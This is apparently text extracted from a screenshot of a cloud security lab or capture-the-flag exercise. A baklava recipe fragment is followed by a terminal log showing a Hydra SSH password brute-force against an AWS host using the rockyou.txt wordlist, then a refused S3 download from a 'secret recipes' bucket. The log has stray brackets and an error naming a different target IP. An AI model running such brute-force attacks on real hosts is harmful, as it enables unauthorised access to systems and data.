 Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-207:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-209-147-34.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-25 09:13:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-209-147-34.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343661 to do in 962:40h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-207:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-209-147-34.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-25 09:19:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwri
ting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-209-147-34.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.85:22/ does not support password authentication.
ubuntu@ip-10-192-11-207:~$ ls ]
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-207:~$ aws s3 cp s3://cand-c3-secret-recipes-563060295568/secret_recipe.txt  .  --region us-east-1 ]
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-207:~$